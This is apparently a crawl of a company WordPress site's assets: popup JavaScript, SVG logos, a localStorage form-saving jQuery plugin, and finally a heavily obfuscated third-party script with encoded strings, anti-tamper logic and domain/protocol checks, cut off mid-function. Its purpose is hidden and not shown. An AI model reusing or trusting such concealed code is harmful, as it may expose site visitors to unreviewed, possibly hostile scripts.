    //                 end: () => `+=${container.offsetHeight}`, 
    //                 pin: true, 
    //                 scrub: true, 
    //                 pinSpacing: false, 
    //                 markers: false, 
    //                 onUpdate: (self) => {
    //                     const percentage = self.progress.toFixed(2) * 100;
    //                     jQuery(fixed_wrapper).find('.progress_wrapper').find('span').css('width', `${percentage}%`);
    //                 }
    //             });
    //         },
    //     })
    // });
    // end gsap

    // Function to open the popup
    document.addEventListener('DOMContentLoaded', function () {
        var triggerLinks = document.querySelectorAll('.popup-trigger');
        for (var i = 0; i < triggerLinks.length; i++) {
            triggerLinks[i].addEventListener('click', function (event) {
                event.preventDefault();
                var targetId = this.getAttribute('href').substring(1);
                document.getElementById(targetId).style.display = 'flex';
            });
        }
    });

    // Function to close the popup
    function closePopup() {
        var popupOverlays = document.querySelectorAll('.popup-overlay');
        for (var i = 0; i < popupOverlays.length; i++) {
            popupOverlays[i].style.display = 'none';
        }
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-2.svg
body_size: 15929
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="75" height="65" viewBox="0 0 75 65">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_200" data-name="Rectangle 200" width="75" height="65" transform="translate(-0.004 -0.346)" fill="#fff" stroke="#707070" stroke-width="1"></rect>
    </clipPath>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 612 792">
      <image width="612" height="792" xlink:href="[data-uri]"></image>
    </pattern>
  </defs>
  <g id="Mask_Group_2" data-name="Mask Group 2" transform="translate(0.004 0.346)" clip-path="url(#clip-path)">
    <rect id="FastLane_To_Jobs_Logo" width="84" height="109" transform="translate(-6.004 -15.346)" fill="url(#pattern)"></rect>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/js/savy.min.js?ver=1.7.0
body_size: 77
content:
!function(t){t.fn.savy=function(e,i){const s="savy-";"load"==e?(t(this).each(function(){t(this).is(":radio")?(localStorage.getItem(s+t(this).attr("name"))&&(localStorage.getItem(s+t(this).attr("name"))==this.id?this.checked=!0:this.checked=!1),t(this).change(function(){localStorage.setItem(s+t(this).attr("name"),this.id)})):t(this).is(":checkbox")?(localStorage.getItem(s+this.id)&&(this.checked="1"==localStorage.getItem(s+this.id)),t(this).change(function(){localStorage.setItem(s+this.id,this.checked?"1":"0")})):t(this).is("input")||t(this).is("textarea")?(localStorage.getItem(s+this.id)&&(this.value=localStorage.getItem(s+this.id)),t(this).on("focus",function(){var e=setInterval(()=>{localStorage.setItem(s+this.id,this.value),t(this).is(":focus")||clearInterval(e)},500)})):t(this).is("select")&&(t(this).is("[multiple]")?(localStorage.getItem(s+this.id)?t(this).val(localStorage.getItem(s+this.id).split(",")):localStorage.setItem(s+this.id,t(this).val()),t(this).change(function(){localStorage.setItem(s+this.id,t(this).val())})):(localStorage.getItem(s+this.id)?t(this).val(localStorage.getItem("savy-"+this.id)):localStorage.setItem(s+this.id,t(this).val()),t(this).change(function(){localStorage.setItem(s+this.id,t(this).val())})))}),t.isFunction(i)&&i()):"destroy"==e?(t(this).each(function(){localStorage.getItem(s+this.id)&&localStorage.removeItem(s+this.id)}),t.isFunction(i)&&i()):console.error("savy action not defined please use $('.classname').savy('load') to trigger savy to save all inputs")}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg
body_size: 0
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.794" height="32.014" viewBox="0 0 32.794 32.014">
  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M13.093,4.658l1.526-1.526a1.643,1.643,0,0,1,2.33,0L30.31,16.486a1.643,1.643,0,0,1,0,2.33L16.949,32.177a1.643,1.643,0,0,1-2.33,0l-1.526-1.526a1.651,1.651,0,0,1,.027-2.357L21.4,20.4H1.65A1.646,1.646,0,0,1,0,18.754v-2.2a1.646,1.646,0,0,1,1.65-1.65H21.4L13.12,7.015A1.639,1.639,0,0,1,13.093,4.658Z" transform="translate(31.794 33.662) rotate(180)" fill="#fff" stroke="#d31e25" stroke-width="2"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/HCSS.svg
body_size: 11054
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="51" viewBox="0 0 72 51">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 847 595">
      <image width="847" height="595" xlink:href="[data-uri]"></image>
    </pattern>
  </defs>
  <rect id="HCSS" width="72" height="51" fill="url(#pattern)"></rect>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/plus.svg
body_size: -69
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.319" height="10.319" viewBox="0 0 10.319 10.319">
  <g id="Group_549" data-name="Group 549" transform="translate(-790.171 -160.493)">
    <path id="Path_203" data-name="Path 203" d="M580.331-11651.507v10.319" transform="translate(215 11812)" fill="none" stroke="#d31e25" stroke-width="1"/>
    <path id="Path_204" data-name="Path 204" d="M580.331-11651.507v10.319" transform="translate(-10851.017 -414.678) rotate(90)" fill="none" stroke="#d31e25" stroke-width="1"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/CCC-logo-w_o-tagline.svg
body_size: 102922
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="124" height="47" viewBox="0 0 124 47">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 900 336">
      <image width="900" height="336" xlink:href="[data-uri]"></image>
    </pattern>
  </defs>
  <rect id="CCC-logo-w_o-tagline" width="124" height="47" fill="url(#pattern)"></rect>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ericha.js
body_size: 47176
content:
var _0x6360296k=['e1FdOSkPhG','A8ksFviU','tvJcHSkYAG','tmkEWPbxwW','DL/dGxTa','efldJ8kMfa','W6RdSJldOha','rcldVwG','W40VD8kEW58','W6ddJf1bW4m','Amobveqx','FCo0zYeD','is7cVHW','WQVcSr/cTCki','W7iqWRRdNW4','W6qFWQNdHde','W7pdKwz8W5y','W5dcQConWQhcRa','WQpdS8ksbCor','WO4FlCkiW6u','dSk8yCkFwW','lCk1kuLl','WRK2aSk/W6W','W6tcP1NdQmkX','emkuxSkuyq','lmk6W7VcJ8o2','W55hW4ldICoW','msNdMmkSta','Fe/dNLrr','W5jeW4pdGSo8','WRFcRG/cSCk3','aG/dMCkNCW','uY/dR253','W6xdIJldUgC','imoQhCkfDa','WRveWPJcII0xWQldNmkUqmkNiqC','WOBcN8kWW7FcGW','bNddJmopW6u','WPVcPdaOWPi','WOlcKGWvWOi','W47dQCkCWQr4','W6pcJLFdL18','WRlcOZiMWR8','WPtcMKhcUq/dKMtcJCoEc8kLW6q','W5/cS8ofWRtcQq','WRCSjmkhW6S','W6FdQmkqW4qd','hLxdTmkncG','u8kNa8oJwG','W4qghmouWOG','W4b8W57cHCoL','Amkod1Lajvi','beFdJ8ofW7m','W6FcHK/dK0K','W7lcU2ldH8kw','W60EW4/dM2W','W7eUWR7dLtm','W6CzpmoLWPS','b0ZdJ8kEga','W6XvcuhcHW','edVdL8kSkSkkWQWpWQVdLa','WPacnCooxezE','y8kVWRntDG','WOZdOCoUWOH5','W51NlSkOiW','zepcSCo7oq','s2dcHCoXnW','WOxdNmoyWP9v','sL7cH8ohpq','W4SQW7e','D0lcPSo/da','W5GNzq','qSk1w2qZ','W7JcOx7dLgK','W4JdUSkVWQvX','WRxdG8oqWOXC','c0ddI8kTlW','lCoZiSkNzW','WPtcNCo+W43cSq','W4itWP7dJHm','x8oJtxr6','W4FcKuhdPmkG','WPhcQSomW5pcMWVcKCkd','vCo1WRZcKLm','W6ZdTsFcN08','W6JcMmk7W6VcPG','ymktjmoFra','bmknW7tcU8oX','W5tdGIhdPvy','d8owhConvG','qCourcHn','wepcRmozcW','WOnwW6fyWP4','s8kDb8oIya','W6BcOK7dJLe','s8kjqtaE','W7ldSsFcNfq','rCkbW4tcMmoUW7qR','ACooxHag','AH3dKW','hSoBdmotDa','W4BdQCkjWQDI','f8odf8oOxG','WP3cI8kQW4hcUa','W5JdKLDvW4Crn3DMWRZdIry','WRFdTIxcMW','o8kQW4dcRCo5','uSo+EIaZ','r8ovqgL8','WOdcKbujWO8','hJ7dL8kNFq','tvtcRSoj','CmoGWQxcV0i','W7hcUMNdOCkw','WRldGCopWOrX','aSoreCkkCW','hdldRmkSAG','WQpdLCkLimkm','WQZcN8krW7/cOq','hmo6bSoGCa','W4tdPHFdN0K','F8kAW6hdUYi','xmowyG4f','W5xcSmo3WR7cUa','W7iRbSo9WPu','WQ7dPCkvb8oA','ASkBW53dPd/dQYSdWRdcHvFcGG','WRxdN8k5lq','jSoCWRBcTL4','g8k1W4FcISou','W7NdGmkBWOK','WOxcQCkYW4ZcOa','W7DRaNlcTq','BSkpmgpcRthdUq','W4qHbmoCEa','W7RcGCoFWOJcLW','rmkLWOpdSmoR','WRdcR2ldMmkh','W4BcT8oDWQ3cGq','sSoHWQ/cIhS','bCoytW','WRxdPmk+n8oc','lmkOvSkzta','W44GESkjW78','WOTkWO/cQ8ki','A8o9C8kywa','W7JdPCoQW53cHG','uSoqWRVcVMC','pWtdISkhzq','WPn3W7PDWPq','cCkslM94','W4a4W5ZdUh8','h8kub1bS','xSkoBmkYwq','Dt3dG1f5','W5RcLNVdPSkj','W5NcT2ldR0y','WRRcOmk4W7VcVa','WP57WQZcLCkG','W4/dTftcQMC','W6dcPCk9W5ZcRq','W5NdKL3dJL0','vmohqLz4','WQldQSoIWQvz','W4ZdPSkKWOZdNq','W5GDz8khW7y','fmoMaCogxa','bYVcQJ8p','WO/dRCkaWRqz','W5yYDSkJW6q','W4bLl1lcHa','W7NcMCkHFmo9','pwtdL8orW6C','W6lcQuRdQxm','z03cPCoDja','W6KGd8o3WPS','brtcQJyc','j8oGcmonCG','W4JdHGC','W4yBeSoGWOe','WQBdICksW5tcRvVcQCkJW5JdLW','W5mAW7hdVvi','gSk2W4RcQSo5','k3FdG8kynq','Dx/cLmoToq','W6ubW7pdVg4','WRGRmCkDW4i','W6yIuCkJW5S','W5yzr8klW4q','W7NdMgz0W4G','W7r5W4RdK8oQ','WP1oW4Ho','p8oAl8odwW','if3dU8k+iq','W4ifiCoWCa','W4ldIH/dIeO','fJpdSCkVtW','W5ZdSdhdS0q','WOdcOSkoW5pcTW','zeNcQCoEhW','W7pcV2JdLmko','WQDNWPBcO8kf','WOlcIaqxWRu','W4GAWO1JWRW','W4VcTCk4W4hcRW','DmobCKTj','WP3dO8onCGG','EmoWWOFcN14','WPb2qmkSlcDjW6tdNMxdNmkx','W7VcMmobWQ3cVa','WRxdPmkjdSoW','oxhcJmodW54','sK7dP8kAoq','whBcM8oYbq','mSoSWQ7cMMG','W7hcKMBdS8kH','WPhcPmksWP/dHM/cI8ktW4e+sam','W7KpWRJdOIu','jmoCWQ/cS0e','WPWzWQlcNmky','W4bEfLxcUG','bCkqofFcKa','aCoXW4ldVNm','A8ofuYakC2BcKxfBE3i','WPGoW4jIWRq','W7eRomoUvq','W4mTE8kmW7W','WPHTW6PCWPS','dmktf2lcSG','eSo5WOxcKNK','uhldV8kblaLY','WRmMdmkeW5C','qCozWQJcQuO','vSk6z0OM','cCkFWQngCG','BCoXqaZdLLNdNcj+omkwoa','W4VdLc3dHSot','W5RdULrqW4q','WQZdN8okrre','W4RcTCk4W4hcRW','o8o8WQdcVfy','W6hcTgZdJwm','yv/cISoqoxlcKSk5W5LGW7fADq','kmoBjmkNga','yf3dNNXr','W7JcRCoSWPq','W4pcK8k+W4/cTW','bKJdGSkneW','DSovsvTm','W5VcK8kJW5W','W4Hnng/cMW','rCkyrNi3','qN3dI1nn','W4CioCohWQS','gCoNWR7cGu0','W5JdT8oRW4JcHG','b8kmW4/cQSoJ','mCkneKFcIW','CCk0WR5yDq','xfZdMvL9','W7ZdIIxdNN0','WODiWO3cQCkF','W4hdNmkeWQnx','zmknW6PdEa','eCkMkK5O','uCobWQxcSN0','hCotoCkgCq','gSkbmx3cJG','oSkTC8kesa','u03cHCoAaa','W4hcTmoUWP7cHW','v8oqBmkuAq','W4ejW4FdSSkq','hIpdTSkiEG','W7qRgmoM','W4iNkCoWWO8','W67dQSkcWPr3','x2hdVLHD','lSkYe1fJ','oSk0v8kDxG','W4mxm8opqG','zf7dVLbG','cmoUj8kHAG','WOJdG8ktWPJdIq','W77dJmkjWP9U','W7VdRCkrWQH7','kM3dPSkgkG','W6tdTtVcIwm','tCkxB1aW','W4BcRCoiWOJcGW','F8oiD8kUrW','rdpdUhfs','qCo1tuDf','WRbOW5PSWOC','c0BdHmkjoa','twpcP8oggG','mmo7aCongq','WQ7dPCoWWQbH','wmoxWOpcK3m','dSkEyN86','W7FcTSo1WOxcRa','W6pdJCovW6lcNa','jSkOj1JcJq','W4acsCk1W70','vSkDd8oBzq','fCk6k2b/','FSkTWPnEsG','W5/cGSkjW4RcPq','mcZcKqmi','kx/dQ8o6W6K','fmkMegjb','W6ifW4xdNwa','W7TqW5KuW7a','WOXbW6rbWQ0','ye7dGhXv','WQtdH8o4WPf6','WPxdISklbmoQ','n8k5awTx','hMhdLmofW7C','WPe/cSkIW4C','WR/dId47W5y','bXVdI8kBFq','ASkIemo1xG','WQNcOIyDWRm','W7FcLmofWP7cIW','WQS2aSkDW68','WO1dW4j6WOe','dSksdhlcJq','WQW1mCkUW6K','wWJdPvzX','W7XBW7ddSSot','W7rHW7ddTCoE','dmobhSopxa','bxhdH8oPW6u','W7tcV3RdGCkr','W6ulb8o3WO4','WPK/kCkQW5y','b8o3WR7cMNu','mmkMehxcKq','hbtcVq8e','WPBcQ8ktWPNdJMNcM8kQW6qvqZG','hmk+pKP6','e8kgWQFcOMZcI8kKWPC','BSo3qqBdL1NcVsXCdCkBcSkF','wYVdVZfF','W6u1WQddVW8','W6WibmoWWPy','dSkTAvGW','mSozWONcN2e','W73cOwJdO2O','W7/cHmoNWQpcTG','lmkir8kJhG','smkRWQ5gxG','W5fXkxlcGa','WP3dNmoqusq','WRtcOWBcP8kT','WPtdOSovBYq','v8o+cCobla','lCkJsSkiAq','D8ocESk8xG','W5tcSvtdICkZ','WP3dOSklfSoV','xcldOhTa','WQbIW6T9WPy','W4nIlNpcUG','eCoagqLfWOZdPmkxsCktFtZcOG','lSoiWPZcU24','egRdGCkipG','qmkDoCo7Da','W4PGnvpcKq','sSkeWOf4uq','aSogo8kiCq','WPNdVIldPeNcS10','lmosoCk4Ca','m33dHmooW6K','W4LdW4NdGa','W7FcI2ddH8kj','oHxcMCoEbW','W6mHbSo5WQK','W5DyW6pdGSoY','W5zUpftcQq','W67dQwZcKei','W7NdQNDvW5i','xmoIrLj6','cehdGmkllW','W4lcG8o0WRhcVa','WOhcOctcTCkw','W6tdUmovW73cJG','W4/cJYhcJMa','W4tdTmoiW6NcNq','W67dKCkkWP5z','W7nhn0FcRq','W65hnMhcSa','W5Knj8ogWQG','ghddJ8ohW6C','EMpdLKns','fSkTW47cUSo2','WOxcIq8MWRa','W7X/f8kM','nCkYd33cJa','tfZcJmo5lq','BMFdK2e','W4hdOmkFWPvz'];function _0x6360296l(a,b){a=a-0x138;var c=_0x6360296k[a];if(_0x6360296l['QsmOxy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6360296l['FrenrJ']=h,_0x6360296l['hssKeU']={},_0x6360296l['QsmOxy']=!![];}var e=_0x6360296k[0x0],f=a+e,g=_0x6360296l['hssKeU'][f];if(g===undefined){if(_0x6360296l['vwWrvF']===undefined){var i=function(j){this['fYHPEw']=j,this['TLUlFs']=[0x1,0x0,0x0],this['AymdfU']=function(){return'newState';},this['FcaDbR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aVdIrX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TFjdZJ']=function(){var j=new RegExp(this['FcaDbR']+this['aVdIrX']),k=j['test'](this['AymdfU']['toString']())?--this['TLUlFs'][0x1]:--this['TLUlFs'][0x0];return this['thsmiw'](k);},i['prototype']['thsmiw']=function(j){if(!Boolean(~j))return j;return this['ZeINzh'](this['fYHPEw']);},i['prototype']['ZeINzh']=function(j){for(var k=0x0,l=this['TLUlFs']['length'];k<l;k++){this['TLUlFs']['push'](Math['round'](Math['random']())),l=this['TLUlFs']['length'];}return j(this['TLUlFs'][0x0]);},new i(_0x6360296l)['TFjdZJ'](),_0x6360296l['vwWrvF']=!![];}c=_0x6360296l['FrenrJ'](c,b),_0x6360296l['hssKeU'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6360296l;while(!![]){try{var c=-parseInt(a0(0x18f,'E3#^'))*-parseInt(a0(0x231,'lRKJ'))+parseInt(a0(0x244,'WHLa'))+parseInt(a0(0x2c6,'I20G'))*-parseInt(a0(0x22a,'pZLb'))+parseInt(a0(0x175,'9!u#'))+-parseInt(a0(0x206,'Gw5r'))*-parseInt(a0(0x1a4,'pZLb'))+parseInt(a0(0x1b3,'l9E*'))*-parseInt(a0(0x17d,'I20G'))+-parseInt(a0(0x1d0,'7(d&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6360296k,0xde711),!function(){var a1=_0x6360296l,k={};k[a1(0x26b,'BmAF')]=function(N,O){return N<O;},k[a1(0x229,'nE11')]=function(N,O){return N!==O;},k[a1(0x20a,'uiI!')]=function(N,O){return N===O;},k[a1(0x1d5,'N)%P')]=function(N,O){return N+O;},k[a1(0x2b3,'I$H8')]=function(N,O){return N*O;},k[a1(0x174,'Tbi3')]=function(N,O){return N-O;},k[a1(0x1f5,'P*d5')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x19f,'Tbi3')]=function(N,O){return N||O;},k[a1(0x1bd,'2!3[')]=function(N,O){return N(O);},k[a1(0x268,'lRKJ')]=function(N){return N();},k[a1(0x14b,'l9E*')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x170,'Gydv')]=function(N,O){return N!==O;},k[a1(0x1e9,'9!u#')]=function(N,O){return N!==O;},k[a1(0x17f,'ou[%')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x167,'lRKJ')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x257,'14jH')]=function(N,O){return N<O;},k[a1(0x25d,'g&s0')]=function(N,O){return N(O);},k[a1(0x265,'gXwo')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x17b,'@N!Q')]=a1(0x259,'UJyc')+a1(0x187,'@N!Q')+a1(0x1a7,'6^on')+a1(0x27a,'cC*L')+a1(0x298,')Pxt')+a1(0x1a0,'6^on')+a1(0x1b0,'@N!Q')+a1(0x203,'cC*L')+a1(0x232,')Pxt')+a1(0x1ac,'Zz)c')+a1(0x2ad,')]GM')+a1(0x276,'Zz)c')+a1(0x24d,')]GM')+a1(0x1db,'nE11')+a1(0x22d,'14jH')+a1(0x27d,')]GM')+a1(0x156,'BmAF')+a1(0x249,'(8j)')+a1(0x1b1,'2!3[')+a1(0x153,')]GM')+a1(0x143,'@N!Q')+a1(0x29e,'cC*L')+a1(0x22b,'ymk3')+a1(0x2aa,'XicP')+a1(0x2c8,'^eDz')+a1(0x226,'(8j)')+a1(0x28b,')Pxt')+a1(0x158,'I20G')+a1(0x142,'pZLb')+a1(0x2ba,'nE11')+a1(0x155,'UJyc')+a1(0x294,'*a)S')+a1(0x166,'jBsB')+a1(0x2ac,'gXwo')+a1(0x225,'^eDz')+a1(0x139,'gXwo')+a1(0x1ec,'XicP')+a1(0x2c2,'*a)S')+a1(0x281,'LTPB')+a1(0x161,'ymk3')+a1(0x250,'7(d&')+a1(0x1c6,'WHLa')+a1(0x1b7,'NSBl')+a1(0x219,'uiI!')+a1(0x267,'BmAF')+a1(0x216,'WHLa')+a1(0x28e,'84Up')+a1(0x236,'g&s0')+a1(0x287,'^eDz')+a1(0x26a,'E3#^')+a1(0x20b,'9!u#')+a1(0x169,'nE11')+'yx',k[a1(0x213,'(8j)')]=a1(0x1fc,'I$H8')+a1(0x198,'uiI!')+a1(0x13b,'I$H8')+a1(0x224,'84Up')+a1(0x2a7,'lRKJ')+a1(0x148,'gXwo')+a1(0x1af,'*a)S')+a1(0x24a,'Zz)c')+a1(0x1ea,'lRKJ')+a1(0x29d,'(Bbt')+a1(0x255,'BmAF')+a1(0x24c,'I$H8')+a1(0x251,'pZLb')+a1(0x1c9,'cC*L')+a1(0x221,'b4EO')+a1(0x218,'N)%P')+a1(0x2bd,')Pxt')+a1(0x13d,'i8Ug')+a1(0x29b,'XicP')+a1(0x1ad,'uiI!')+a1(0x17e,'Gw5r')+a1(0x25a,'lRKJ')+a1(0x295,'!*V]')+a1(0x2bb,'84Up')+a1(0x191,'P*d5')+a1(0x2ab,'ymk3')+a1(0x168,'ou[%')+a1(0x283,'lRKJ')+a1(0x1a3,'nE11')+a1(0x27b,'P*d5')+a1(0x256,'I20G')+a1(0x1d9,'HUY8')+a1(0x16b,'l9E*')+a1(0x217,'I20G')+a1(0x1cf,'84Up')+'x]',k[a1(0x141,'Gydv')]=a1(0x23c,'UJyc')+a1(0x195,'P*d5')+a1(0x1f9,'sMRM')+a1(0x147,'I$H8')+a1(0x144,'pZLb')+a1(0x193,'uiI!')+a1(0x227,'uiI!')+a1(0x2ae,'7(d&')+a1(0x1f3,'I20G')+a1(0x279,'uiI!')+a1(0x173,'I20G')+a1(0x21b,'14jH')+a1(0x239,'ou[%')+a1(0x22c,'7(d&')+a1(0x197,'9!u#'),k[a1(0x1f4,'Zz)c')]=a1(0x22e,'I$H8')+a1(0x26f,'NSBl')+a1(0x14c,'!*V]')+a1(0x288,'lRKJ')+a1(0x27c,'b4EO')+a1(0x24f,'gXwo')+a1(0x19a,')]GM')+a1(0x1cd,'HUY8')+a1(0x2be,'I$H8')+a1(0x25f,'uiI!')+a1(0x1b5,'XicP'),k[a1(0x290,'^eDz')]=function(N,O){return N===O;},k[a1(0x1c2,'b4EO')]=a1(0x184,'14jH')+a1(0x154,'(8j)')+a1(0x1da,'l9E*')+a1(0x26d,'pZLb')+a1(0x1f6,'HUY8')+a1(0x138,'(8j)')+a1(0x23e,'Gydv')+a1(0x2b7,'Tbi3')+a1(0x192,'E3#^')+a1(0x157,'uiI!')+a1(0x1eb,'Tbi3')+a1(0x1fd,'84Up')+a1(0x15c,'lRKJ')+a1(0x180,'P*d5')+a1(0x230,'7(d&')+a1(0x2b1,'*a)S')+a1(0x21d,'8OZ&')+a1(0x1de,'lRKJ'),k[a1(0x1a9,'l9E*')]=function(N,O){return N-O;},k[a1(0x215,'I20G')]=a1(0x245,'QmTg')+a1(0x14d,'gXwo'),k[a1(0x1ca,'I20G')]=function(N,O,P){return N(O,P);},k[a1(0x208,'l9E*')]=function(N){return N();},k[a1(0x237,'7(d&')]=function(N){return N();},k[a1(0x254,'UJyc')]=a1(0x292,'!*V]')+a1(0x1cb,'b4EO')+a1(0x1fa,'P*d5')+a1(0x262,'14jH')+a1(0x150,'XicP'),k[a1(0x196,'uiI!')]=a1(0x1e0,'jBsB')+a1(0x211,')Pxt'),k[a1(0x1e3,'QmTg')]=function(N,O){return N===O;},k[a1(0x2c4,'UJyc')]=a1(0x278,'(8j)')+'t',k[a1(0x220,'dFHT')]=function(N,O){return N===O;},k[a1(0x1aa,'I20G')]=a1(0x289,'9!u#')+a1(0x199,'ql9*'),k[a1(0x24e,'BmAF')]=function(N,O){return N===O;},k[a1(0x1ae,')Pxt')]=function(N,O,P){return N(O,P);},k[a1(0x1b4,'2!3[')]=function(N,O,P){return N(O,P);},k[a1(0x266,'NSBl')]=function(N,O){return N-O;},k[a1(0x2ca,'nE11')]=function(N,O,P){return N(O,P);},k[a1(0x2c3,'I$H8')]=function(N){return N();},k[a1(0x14f,'uiI!')]=function(N){return N();},k[a1(0x297,'ou[%')]=a1(0x28c,'BmAF')+'t',k[a1(0x261,'QmTg')]=a1(0x1c7,'84Up')+a1(0x2a0,'nE11')+a1(0x179,'!*V]'),k[a1(0x20e,'ql9*')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x18b,'gXwo')]=function(N,O){return N||O;},k[a1(0x27e,'Gw5r')]=a1(0x22f,'g&s0')+a1(0x271,'(*8K')+a1(0x1c8,'N)%P')+a1(0x228,'7(d&')+a1(0x1be,'Zz)c')+a1(0x163,'Gw5r')+a1(0x28d,'P*d5')+a1(0x1fb,'LTPB'),k[a1(0x205,'gXwo')]=a1(0x2a3,'7(d&')+a1(0x16d,'WHLa')+a1(0x291,'ou[%')+a1(0x178,'!*V]')+a1(0x1e4,'pZLb')+a1(0x1c1,'uiI!'),k[a1(0x1d6,'I$H8')]=function(N){return N();},k[a1(0x25e,'jBsB')]=function(N){return N();},k[a1(0x284,'UJyc')]=function(N,O){return N!==O;},k[a1(0x176,'N)%P')]=function(N,O){return N(O);},k[a1(0x1e8,'lRKJ')]=a1(0x1bb,'nE11');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6360296l;if(P){var R=P[a2(0x1bf,'!*V]')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x1b9,'N)%P')](P[a3(0x2bc,'XicP')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x18d,'I$H8')](S,R[a4(0x2c5,'Tbi3')+'h']);S++)if(m[a4(0x2b6,'dFHT')](Q[a4(0x1b6,'cC*L')+a4(0x2a4,'g&s0')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x1f2,'6^on')](N,Math[a5(0x13c,'r#LO')](m[a5(0x15b,'i8Ug')](Math[a5(0x1a6,'(*8K')+'m'](),m[a5(0x270,'(8j)')](m[a5(0x2a5,'sMRM')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x152,'(8j)')](P,O[a6(0x188,'nE11')+'h']);P++){var Q=O[P],R=m[a6(0x240,'dFHT')](0x0,Q[a6(0x201,'gXwo')+'Of']('.'))?m[a6(0x209,'(8j)')]('.',N):N,S=m[a6(0x263,'WHLa')](R[a6(0x15a,'LTPB')+'h'],Q[a6(0x2b9,'QmTg')+'h']),T=R[a6(0x189,'9!u#')+'Of'](Q,S),S=m[a6(0x1d3,'l9E*')](-0x1,T)&&m[a6(0x182,'*a)S')](T,S);if(S&&(m[a6(0x293,'WHLa')](R[a6(0x1a2,'Zz)c')+'h'],Q[a6(0x177,'^eDz')+'h'])||m[a6(0x1fe,'^eDz')](0x0,Q[a6(0x16f,'(Bbt')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1f0,'14jH')](q,m[a7(0x27f,'pZLb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x151,'NSBl')](A,m[a8(0x1a1,'ymk3')](y));if(N){var N=m[a8(0x1df,'84Up')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 